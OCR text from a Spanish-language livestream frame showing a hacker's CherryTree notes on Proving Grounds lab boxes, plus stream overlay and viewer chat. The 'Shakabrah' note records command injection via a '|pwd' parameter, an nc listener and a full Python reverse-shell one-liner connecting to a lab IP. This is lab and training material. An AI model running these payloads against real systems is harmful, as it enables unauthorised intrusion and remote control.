 FOLLOWERS
angelitooc
SUBSCRIBERS
4n1m12t
RECENT DONATION
RECENT CHEER
rdillejo: 50 elhac
HTB_Securiters.ctb - C:\Users\secur\Desktop - CherryTree 0.99.49
Archivo Editar Insertar Formato Herramientas Árbol Buscar Ver Marcadores Ayuda
h1 h2 h3 s ms
Hackthebox
ProvingGrounds
192.168.75.230 - MoneyBox
192.168.75.142 - Gaara
192.168.241.89 - Infosec Prep
192.168.241.193 - DC-1
192.168.182.120 - SunsetNoonti
192.168.182.85 - SunsetDecoy
192.168.105.73 - Vegeta1
192.168.105.86 - Shakabrah
Enumeración
nmap
Servicios Web
Nikto
Fuerza bruta directorios
slqmap
Explotación
Elevación de privilegios
Flags
user.txt
root.txt
Recursos
Atajos
Elevación privilegios Linux
Elevación privilegios Windows
Atajos Fuerza br... nmap
ProvingGrounds / 192.168.105.86 - Shakabrah / Explotación
La web tiene ekecución remota de comandos
192.168.105.86/?host=127.0.0 × Online - Reverse Shell Ge × +
192.168.105.86/?host=127.0.0.1|pwd
/var/www/html
Reverse shell???
https://www.revshells.com/
Puerto 80
IP & Port
IP 192.168.49.105 Port 80 +1
root privileges required.
Listener
Advanced
sudo nc -lvnp 80
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Python #1
Python #2
Python3 #1
python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("192.168.49.105",80));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Rev shell utilizada:
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.49.105",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
Tipo de nodo: Texto enriquecido - Fecha de creación: 2018/10/09 - 17:50 - Fecha de modificación: 2023/01/16 - 21:30
Búsqueda
SECURITERS
de forma url encodeada? aveces se
lia el navegador con eso
es que has
probado con bash y python , intenta
con nc a ver
sezioasesinos ojo
ojo que no lo habria
dicho nunca la verdad
bulbsum ??? como que fue el
puerto? como esta funcionando por
detras entonces?
bulbsum como si tuviese cerrados
algunos puertos para mandar
peticiones?
por curiosidad
molaria que hiciers un netstat -nat
para ver que pasa con ese puerto a
nivel local
porque me muero
de curiosidad porque no ha hecho
caso con ese puerto
cybersecco como organizas tu
notion?
cybersecco sii gracias